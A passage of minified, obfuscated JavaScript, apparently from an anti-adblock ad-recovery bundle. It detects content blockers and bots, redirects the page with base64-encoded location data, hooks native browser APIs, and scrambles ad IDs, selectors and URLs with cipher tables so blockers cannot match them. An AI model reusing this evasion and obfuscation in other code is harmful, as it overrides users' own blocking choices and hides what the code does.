n(t):"";document[r(579)][r(3015)]="",document[r(1793)][r(3015)]="",console[r(3288)](r(3673)[r(4154)](t)),document[r(1793)][r(3280)][r(3193)]=r(2261);let u=!1;window[r(1304)](r(542),(t=>{const e=r;e(1871)===t[e(2299)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(4224)](d))return clearInterval(m);const o=d[n(692)]();n(3127)!==getComputedStyle(d)[n(2247)]&&0!==o[n(1970)]&&0!==o[n(3790)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(3900)]()||s.A[r(2733)]()){var i;const n=(0,a.j)(),o=Math[r(2759)](3e3,5*(null!==(i=null==n?void 0:n[r(3001)])&&void 0!==i?i:0));setTimeout((()=>{document[r(4224)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2V;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2V,e=navigator[t(3746)][t(2995)]();return e[t(3837)]("fr")?t(1689):e[t(3837)]("ko")?t(2650):t(2746)})())));n(1652)!=typeof confirm||!1!==confirm(r)?location[n(1756)]=n(2545)[n(4154)](btoa(t),n(2284))[n(4154)](e,n(771))[n(4154)](btoa(location[n(1756)])):location[n(2300)]()}catch(t){location[n(1756)]=n(986)[n(4154)](e)}}function f(){const t=a2V;c.A[t(2358)](t(2420),String(Date[t(4364)]()))}let m=!1;window[r(1304)](r(2058),(()=>{m=!0}),{capture:!0});const p=Date[r(4364)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1993)]>1e3||n[t(3001)]>500)return!0;const r=null===(e=navigator[t(640)])||void 0===e?void 0:e[t(4259)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(4364)]()-p>6e4)return!0;if(void 0===window[t(3919)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2413)][t(1237)](t(2932))&&navigator[t(676)][t(1237)](t(1016)))return!0;if(location[t(2413)][t(1237)](t(715))&&function(){const e=t;try{if(null!=window[e(3396)][e(1392)]&&e(3594)===window[e(3396)][e(1392)][e(3594)][e(2506)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2V;let n=arguments[e(4288)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2617)](e(638)),i=r.A[e(2193)][e(1237)]("//")?r.A[e(2193)][e(3694)]("//")[1]:r.A[e(2193)];let s=e(4389);s+=e(551)+t,s+=e(3184)+btoa(n),s+=e(2284)+i,s+=e(771)+btoa(location[e(1756)]),o[e(4368)]=s,o[e(628)](e(3280),e(2177)),document[e(1793)][e(2610)](o);const a=t=>{const n=e;var r;n(2952)===t[n(2299)]&&(null===(r=o[n(3009)])||void 0===r||r[n(3659)](o),document[n(1793)][n(3280)][n(999)](n(3193)),window[n(2959)](n(542),a))};return addEventListener(e(542),a),o}},787:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2440)](t){const e=r;if(!t[e(1204)])return 0;let n;for(n=0;n<t[e(1204)][e(1828)][e(4288)]&&t[e(1204)][e(1828)][n]!==t;n++);return n}static[r(2277)](){const t=r;let e=arguments[t(4288)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3992)]!==e[t(2944)]}catch(t){return!0}}static[r(922)](){const t=r;if(void 0!==l[t(2836)])return l[t(2836)];if(!l[t(2277)]())return l[t(2836)]=!1,!1;if(window[t(3177)][t(1756)][t(3837)](t(1240))||(0,i.EW)(window[t(3177)][t(1756)]))return l[t(2836)]=!0,!0;try{if((window[t(3177)][t(1756)][t(1237)]("#")?window[t(3177)][t(1756)][t(916)](0,window[t(3177)][t(1756)][t(4347)]("#")):window[t(3177)][t(1756)])===(window[t(436)][t(3177)][t(1756)][t(1237)]("#")?window[t(436)][t(3177)][t(1756)][t(916)](0,window[t(436)][t(3177)][t(1756)][t(4347)]("#")):window[t(436)][t(3177)][t(1756)]))return l[t(2836)]=!0,!0}catch(t){}return l[t(2836)]=!1,!1}static[r(1130)](){const t=r;if(!this[t(2277)]())return!1;try{return window[t(436)][t(3177)][t(1756)],!1}catch(t){return!0}}static[r(653)](t){const e=r,n=e(1095);let o=t[n];return o||(o=a.A[e(4173)](),t[n]=o),o}static[r(943)](t){const e=r,n=document[e(2617)](e(1229)),o=s.A[e(970)]()[e(3924)][e(970)][e(1228)](t);for(let t=0;t<o[e(4288)];t++){const r=o[t];s.A[e(970)]()[e(4332)][e(1228)](n,r[e(2506)],r[e(2695)])}return s.A[e(970)]()[e(2217)][e(2358)][e(1228)](n,s.A[e(970)]()[e(2217)][e(970)][e(1228)](t)),n}static[r(4330)](t,e){const n=r;e[n(1402)]?s.A[n(970)]()[n(1400)][n(1228)](e[n(3009)],t,e[n(1402)]):s.A[n(970)]()[n(4126)][n(1228)](e[n(3009)],t)}static async[r(3974)](t,e){const n=r;if(s.A[n(970)]()[n(625)][n(1228)](t,n(4368))&&!s.A[n(970)]()[n(625)][n(1228)](t,n(2809))){const r=(0,c.c)((e=>{const r=n;s.A[r(970)]()[r(1849)][r(1228)](t,r(2461),(()=>{e()})),s.A[r(970)]()[r(1849)][r(1228)](t,r(3288),(()=>{e()}))}));return e[n(1204)][n(4096)](t,e),r}return e[n(1204)][n(4096)](t,e),(0,c.c)((t=>t()))}static async[r(887)](t,e){const n=r;if(s.A[n(970)]()[n(625)][n(1228)](e,n(4368))&&!s.A[n(970)]()[n(625)][n(1228)](e,n(2809))){const r=(0,c.c)((t=>{const r=n;s.A[r(970)]()[r(1849)][r(1228)](e,r(2461),(()=>{t()})),s.A[r(970)]()[r(1849)][r(1228)](e,r(3288),(()=>{t()}))}));return s.A[n(970)]()[n(4126)][n(1228)](t,e),r}return s.A[n(970)]()[n(4126)][n(1228)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2836),void 0)},7815:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3929)](t){this[r(758)]=t}static[r(970)](t){const e=r;let n=!(arguments[e(4288)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4288)]>2&&void 0!==arguments[2]?arguments[2]:e(2292);try{return n&&(t=a(t)),window[o][e(4082)](t)}catch(t){return""}}static[r(2358)](t,e){const n=r;let o=!(arguments[n(4288)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4288)]>3&&void 0!==arguments[3]?arguments[3]:n(2292);try{if(o&&(t=a(t)),!this[n(758)])return window[s][n(529)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(529)](t,e)}))[n(3832)]((t=>{}))}catch(t){}}static[r(848)](t){const e=r;let n=!(arguments[e(4288)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4288)]>2&&void 0!==arguments[2]?arguments[2]:e(2292);try{return n&&(t=a(t)),window[o][e(1451)](t)}catch(t){}}}(0,o.A)(s,r(758),!1);const a=t=>""[r(4154)](window[r(3177)][r(2413)],r(3587))[r(4154)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2V;window[t(1304)](t(2482),i)}function a(){const t=a2V;window[t(2959)](t(2482),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2V;try{const e=performance[t(3233)](t(3927));if(0===e[t(4288)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2140)]((e=>{const l=t;n++,i+=e[l(4155)],(0===c||c>e[l(4155)])&&(c=e[l(4155)]),u<e[l(4155)]&&(u=e[l(4155)]),e[l(2506)][l(3837)](r.A[l(2193)])&&(0,o.EW)(e[l(2506)])&&(0,o.sH)(e[l(2506)])[l(1950)][l(3837)](r.A[l(2193)])&&(s++,a+=e[l(4155)],(0===d||d>e[l(4155)])&&(d=e[l(4155)]),f<e[l(4155)]&&(f=e[l(4155)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1191)](HTMLIFrameElement[r(4323)],r(2019)),XMLHttpRequest_open:()=>a(window,r(3500),r(1248)),Window_decodeURIComponent:()=>a(window,r(1161),r(3409)),Window_fetch:()=>a(window,r(1161),r(3382)),Element_setAttribute:()=>a(window,r(2840),r(628)),EventTarget_addEventListener:()=>a(window,r(3201),r(1304))},i=r(2558)+window[r(4344)](window[r(3177)][r(1756)]),s={get(){return this[r(2396)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(796)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3666)===e[o(2995)]()?t[n]:o(3421)===e?null===(i=t[o(3421)])||void 0===i?void 0:i[n]:o(2389)===e?null===(s=t[o(2389)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(4323)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2V,n=(e,n)=>{r++,t(e,n)};return n[e(2333)]=()=>e(2045),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2V;let e=arguments[t(4288)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(4364)]();if(!window[t(3919)])throw new Error(t(2024));for(;n+e<Date[t(4364)]();)await(0,r.c)(((e,n)=>window[t(3919)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2V;this[n(1609)]=t,this[n(1793)]=e}}class s{static[r(582)](t,e){const n=r;let s=arguments[n(4288)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(4303)]=t=>{const e=a;4===n[e(1572)]&&r(new i(n[e(1609)],n[e(830)]))},n[a(1248)](t,e),n[a(3094)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2V;if(null===s){s=document[e(2617)](e(638)),s[e(3280)][e(1636)](e(1970),"0"),s[e(3280)][e(1636)](e(3790),"0"),s[e(3280)][e(1636)](e(2547),e(2261)),s[e(3280)][e(1636)](e(1608),e(3127)),o.A[e(970)]()[e(4332)][e(1228)](s,e(2624),e(2916));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2193)]+e(2088),endpoint:r.A[e(2193)]});o.A[e(970)]()[e(4332)][e(1228)](s,e(1269),e(1955)[e(4154)](n,e(2238)));const c=t=>{const n=e;n(1145)===t[n(2299)][n(3366)]&&(a=!0,window[n(2959)](n(542),c))};window[e(1304)](e(542),c),document[e(1243)][e(2610)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2V,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(970)]()[i(1808)][i(970)][i(1228)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2279)][i(1845)]=t=>{n(t[i(2299)])},l[i(2448)]({type:i(667),src:e},"*",[u[i(2660)]])}))},896:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(2350),r(3413),r(1980),r(1705),r(2525),r(1292),r(1491),r(2210),r(3383),r(4285),r(1160),r(2147),r(1995),r(877),r(3291),r(3750),r(3128),r(3627),r(4019),r(1650),r(2326),r(1583),r(2200),r(4238),r(1788),r(723),r(1096),r(2837),r(3208),r(2026),r(2309),r(2136),r(2018),r(2003),r(1417),r(1268),r(1826),r(3904),r(718),r(2834),r(2546),r(1286),r(3521),r(1639),r(1438),r(846),r(2780),r(2871),r(1909),r(3426),r(3232),r(2723),r(3291),r(3805),r(2827),r(3511),r(1074),r(3151),r(3870),r(2081),r(4307),r(2451),r(1621),r(2422),r(4064),r(2173),r(763),r(3618),r(1919),r(2014),r(1358),r(3290),r(3178),r(567),r(3991),r(601),r(1967),r(1326),r(1407),r(983),r(1286),r(2601),r(4354),r(3525),r(2875),r(2967),r(2808),r(4231),r(3990),r(4244),r(3963),r(2282),r(602),r(1017),r(3246),r(4121),r(3983),r(4180),r(4153),r(3797),r(2812),r(3766),r(4245),r(4270),r(2665),r(553),r(3497),r(2383),r(1764),r(3394),r(903),r(1805),r(2200),r(1239),r(3106),r(3049),r(3277),r(2470),r(3528),r(1057),r(1518),r(958),r(1338),r(610),r(2515),r(786),r(2945),r(2093),r(2234),r(2626),r(2214),r(973),r(1661),r(3284),r(2858),r(3738),r(1185),r(2303),r(4261),r(3028),r(2393),r(3568),r(2668),r(4217),r(1395),r(3024),r(2478),r(1113),r(4202),r(750),r(4074),r(4007),r(1108),r(1673),r(3798),r(3378),r(1765),r(2127),r(578),r(3424),r(1385),r(3301),r(1098),r(1508),r(1963),r(2805),r(3153),r(3482),r(1393),r(3406),r(2165),r(1026),r(993),r(1712),r(2596),r(1791),r(1365),r(1972),r(1123),r(655),r(4316),r(2924),r(2566),r(1194),r(1687),r(3668),r(1330),r(4062),r(565),r(2977),r(889),r(2776),r(4021),r(3639),r(1356),r(2121),r(4031),r(2334),r(745),r(4183),r(1194),r(4212),r(4232),r(2664),r(2641),r(2622),r(4136),r(3626),r(1604),r(1934),r(3686),r(781),r(4339),r(3292),r(3879),r(1535),r(4355),r(1076),r(1493),r(2948),r(2672),r(2720),r(2159),r(1455),r(2172),r(3278),r(3456),r(3530),r(2897),r(3364),r(4337),r(4228),r(2701),r(825),r(2629),r(3231),r(3309),r(3663),r(747),r(3739),r(4302),r(1699),r(3220),r(1806),r(4353),r(2846),r(2819),r(1528),r(873),r(1702),r(3937),r(1423),r(1272),r(1832),r(2179),r(2740),r(3633),r(2499),r(3238),r(3487),r(2574),r(2785),r(3653),r(1177),r(2049),r(1878),r(2004),r(1245),r(3868),r(3954),r(3517),r(1664),r(2979),r(2794)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2942),r(1273),r(3337),r(3022),r(4014),r(3714),"Ad",r(2130),r(3819),r(3841),r(752),r(2731),r(4203),r(1700),r(930),r(1341),r(3070),r(2749),r(2681),r(1903),r(3695),r(2562),r(3462),r(1091),r(3062),r(1723),r(691),r(3691),r(1647),r(3228),r(2507),r(3775),r(3672),r(506),r(4398),r(3262),r(457),r(1047),r(3033),r(4335),r(3461),r(556),r(4359),r(3634),r(1547),r(1825),r(2449),r(1496),r(3480),r(1606),r(751),r(3881),r(4213),r(4242),r(540),r(618),r(3566),r(1416)],c=["ad",r(3008),"Ad",r(4107)],l=[r(772),r(3846),r(1787)],u=[],d=[{key:r(1150),value:[r(417)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1743)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3843)])&&void 0!==h?h:[]][e(980)]((t=>e(1379)!==t)),k=[...s,...null!=t&&t[e(1349)]?[new RegExp(t[e(1349)][e(2647)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1875)])&&void 0!==f?f:[]],V=[...null!==(m=null==t?void 0:t[e(636)])&&void 0!==m?m:[]],E={id:[{type:e(1103),value:e(4273)},{type:e(1103),value:e(1675)},{type:e(1103),value:e(4006)},...null!==(p=null==t||null===(g=t[e(2212)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(4324),value:e(2653)},...null!==(w=null==t||null===(b=t[e(2212)])||void 0===b?void 0:b[e(2710)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(762)])&&void 0!==y?y:[]],z=t=>t[e(784)](/[.*+?^${}()|[\]\\]/g,e(3498)),S=new RegExp([...x[e(2435)](z),...v[e(2435)]((t=>"\\b"[e(4154)](z(t),"\\b"))),...M[e(2435)](z),...A[e(2435)](z),...k[e(2435)]((t=>t[e(4094)]))][e(2647)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2647)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:V,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(1169)][n(1237)](e)&&!t[n(2514)][n(1884)](e)||t[n(2212)].id[n(3032)]((t=>n(4324)===t[n(3366)]?t[n(2695)]===e:n(1103)===t[n(3366)]?e[n(1237)](t[n(2695)]):void t[n(3366)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1576)][n(3032)]((t=>i[n(2276)][n(3886)](t)))&&!t[n(1911)][n(3032)]((t=>t[n(1884)](i[n(1756)])))||t[n(2212)][n(2710)][n(3032)]((t=>n(4324)===t[n(3366)]?t[n(2695)]===i[n(1756)]:n(1103)===t[n(3366)]?i[n(1756)][n(1237)](t[n(2695)]):void 0)))}function p(t,e){const n=r;return e[n(3837)](n(3002))&&t[n(762)][n(1237)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1075)][o(3032)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1237)](n)}))}function w(t,e){const n=r;return!!(e[n(3341)]("id")&&f(t,e.id)||e[n(3341)](n(2311))&&f(t,e[n(4173)])||e[n(3341)](n(4368))&&m(t,e[n(4018)](n(4368)))||e[n(3341)](n(1756))&&m(t,e[n(4018)](n(1756))))}function b(t,e){const n=r;return t[n(1875)][n(3032)]((t=>t[n(2995)]()===e[n(2995)]()))}function y(t,e){const n=r;return t[n(1835)][n(1884)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2V;let n=arguments[e(4288)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3694)]("")[e(2435)]((t=>n[e(1602)][e(1237)](t)?String[e(1584)](n[e(2395)])+i(n[e(1602)],n[e(4198)],t):n[e(647)][e(1237)](t)?String[e(1584)](n[e(1316)])+i(n[e(647)],n[e(1754)],t):i(n[e(3316)],n[e(1964)],t)))[e(2647)]("")},decode:t=>{const e=a2V,n=(0,r.i7)(t[e(916)](0,4));if(!n)throw new Error(e(3646)+t);const o=t[e(916)](4);let i=0;return o[e(3694)]("")[e(2435)]((t=>{const r=e;if(0==i&&t===String[r(1584)](n[r(2395)]))return i=1,"";if(0==i&&t===String[r(1584)](n[r(1316)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(4198)][r(1237)](t)?s(n[r(1602)],n[r(4198)],t):s(n[r(3316)],n[r(1964)],t)+t;if(2==e)return n[r(1754)][r(1237)](t)?s(n[r(647)],n[r(1754)],t):s(n[r(3316)],n[r(1964)],t)+t;throw new Error(r(3318)+e)}return s(n[r(3316)],n[r(1964)],t)}))[e(2647)]("")}};function i(t,e,n){const r=a2V;if(1!==n[r(4288)])throw new Error(r(3669));return t[r(1237)](n)?e[t[r(4347)](n)]:n}function s(t,e,n){const r=a2V;if(1!==n[r(4288)])throw new Error(r(3669));return e[r(1237)](n)?t[e[r(4347)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2V;return t?d[e(1729)]((e=>e.id===t)):o.A[e(1307)]?l[0]:i.A[e(550)](l)}const a=()=>l[l[r(4288)]-1];function c(t){const e=r,n=[e(3014),e(539),e(2700),e(2160),e(4187),e(2419),e(1279),e(3367),e(623)],o={};for(let r=0;r<n[e(4288)];r++){const i=t[r];o[atob(n[r])]=e(3817)==typeof i?atob(i):i}return o}const l=[[r(1209),r(3726),r(1028),117,r(486),r(1999),57,r(4220),r(1370)],[r(3747),r(3236),r(928),117,r(2268),r(448),115,r(1516),r(2237)],[r(608),r(3161),r(3741),97,r(4163),r(2687),114,r(4079),r(3431)],[r(3822),r(3100),r(3097),106,r(1253),r(1171),53,r(465),r(2240)]][r(2435)]((t=>c(t))),u=[[r(3230),r(1726),r(3606),119,r(3813),r(1817),102,r(3338),r(2057)],[r(3748),r(454),r(4045),57,r(1383),r(2297),101,r(1494),r(634)],[r(633),r(2685),r(3723),102,r(2117),r(1380),56,r(2886),r(2402)],[r(2473),r(4035),r(523),97,r(3183),r(944),115,r(1336),r(1254)],[r(1224),r(4394),r(2978),121,r(2632),r(4034),110,r(603),r(3642)],[r(2500),r(2249),r(4277),118,r(1519),r(4287),115,r(3867),r(734)],[r(2984),r(707),r(4406),112,r(2696),r(584),114,r(1780),r(3124)],[r(3096),r(1355),r(1539),107,r(1886),r(2820),104,r(3192),r(2708)],[r(3998),r(2877),r(1418),115,r(1554),r(2894),104,r(3757),r(4326)],[r(3471),r(1668),r(690),97,r(1879),r(2398),101,r(3938),r(622)],[r(2872),r(4156),r(2748),106,r(1651),r(621),107,r(2446),r(1282)],[r(3989),r(1078),r(3463),102,r(1404),r(2188),57,r(4298),r(4328)],[r(4400),r(479),r(1041),103,r(1312),r(2656),97,r(3607),r(3891)],[r(4184),r(1959),r(1900),56,r(2180),r(4374),49,r(1264),r(3217)],[r(2222),r(765),r(2129),111,r(1513),r(3702),104,r(3727),r(1360)],[r(2123),r(4171),r(1410),107,r(4247),r(3558),50,r(3794),r(2895)]][r(2435)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(7815),i=n(2369),s=(n(8599),n(8105));const a=[r(844),r(1998),r(1598),r(2086),r(2301),r(3204),r(706),r(4169),r(1062),r(4172),r(1072),r(4112),r(2447),r(3856),r(3254),r(952),r(1715),r(687),r(1340),r(1512),r(4110),r(4055),r(4197),r(1275),r(1940),r(2683),r(2598),r(1717),r(3389),r(2970),r(3565),r(4397),r(3852),r(3603),r(3699),r(3872),r(429),r(1053),r(3888),r(770),r(682),r(2062),r(4281),r(3122),r(711),r(2424),r(1086),r(1978),r(3691),r(1984),r(3241),r(1369),r(2702),r(3769),r(2162),r(1097),r(1328)];function c(t){return void 0===t?-1:a[r(4347)](t)}function l(t){const e=r,n=i.A[e(2513)](t),o=s.A[e(4173)](),a=n[e(784)](e(764),'"'[e(4154)](o,'"')),c=JSON[e(3716)](a);return c[e(3229)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(3177)][e(450)]+window[e(3177)][e(941)])[e(1237)](e(1711))||e(1763)===o.A[e(970)](e(3939),!1)||e(717)!==o.A[e(970)](e(3939),!1)&&Math[e(1270)]()<t}function d(t){const e=r;try{if(!window[e(1981)]||!(e(1450)in window[e(1981)]))return!1;const n=window[e(1981)][e(1450)];return!(!n[e(4221)]||!n[e(806)])&&n[e(4221)]/n[e(806)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1237)](r(1970))||t[r(1237)](r(3790))?t=(t=(t=(t=t[r(784)](/(^width\s*:)/g,r(1064)))[r(784)](/([^-]width\s*:)/g,r(1064)))[r(784)](/(^height\s*:)/g,r(1064)))[r(784)](/([^-]height\s*:)/g,r(1064)):t,i=t=>t[r(1237)](r(1970))||t[r(1237)](r(3790))?t=(t=(t=(t=t[r(784)](/(^width\s*:)   /g,"$1"))[r(784)](/([^-]width\s*:)   /g,"$1"))[r(784)](/(^height\s*:)   /g,"$1"))[r(784)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2V;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2193)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1198),context:e(2719),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1390),context:r(2719)}),h=r(4343)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(970)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1198),context:e(1135),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2358)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2193)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1198),context:e(759),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3886)](";")&&!h[e(3886)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1390),context:e(759)});return t[e(3886)](";")&&!n[e(3886)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2193)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2695),direction:e(1198),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1390),context:r(2695)});function v(t,e,n){const o=r,i=s.z1[o(4288)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(916)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(916)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1198)===t[e(2644)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2193)],isPageLevel:l}=t;u=n=>t[e(4293)]&&!t[e(4293)](n)?n:(0,s.md)(n[e(3694)]("\\")[e(2647)](""),o),d=function(s){const a=e;let u=arguments[a(4288)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3363)];return s[a(3837)]("{{")&&s[a(3886)]("}}")?s:s[a(3837)](".")&&!s[a(3837)]("./")&&!s[a(3837)](a(1459))||s[a(3837)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(4293)],attributeFilter:t[a(604)]}):t[a(2118)]&&!t[a(2118)](s)?s:(l&&u===i.MN[a(2697)]&&(u=i.MN[a(3733)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1756)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(604)]&&!t[e(604)](n)?n:e(3002)[e(4154)]((0,s.md)(n[e(916)](5),o)[e(2995)]()),f=n=>t[e(1627)]&&t[e(1627)](n)?e(2476)+(0,s.md)(n[e(2995)](),o):n}else e(1390)===t[e(2644)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1950)]:t,h=t=>(0,s._)(t[e(916)](5))?e(3002)+(0,s.ks)(t[e(916)](5)[e(2995)]()):t,f=t=>t[e(3837)](e(2476))&&(0,s._)(t[e(916)](3))?(0,s.ks)(t[e(916)](3)):t):e(800)===t[e(2644)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3853)])[r(1756)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2144)](n);const b=m[r(4288)]>=3&&r(1428)===m[m[r(4288)]-3][r(2506)];if(r(3643)===n[r(3366)])n[r(2506)]=u(n[r(2506)]);else if(r(1795)===n[r(3366)])n[r(2506)]=u(n[r(2506)]);else if(r(1773)===n[r(3366)]&&r(1730)===n[r(2506)][r(3366)]&&n[r(2506)][r(2506)][r(3837)](r(3002)))n[r(2506)][r(2506)]=h(n[r(2506)][r(2506)]);else if(r(1773)!==n[r(3366)]||r(1730)!==n[r(2506)][r(3366)]||"id"!==n[r(2506)][r(2506)]&&r(2828)!==n[r(2506)][r(2506)]&&r(4395)!==n[r(2506)][r(2506)]||r(3637)!==(null===(o=n[r(2695)])||void 0===o?void 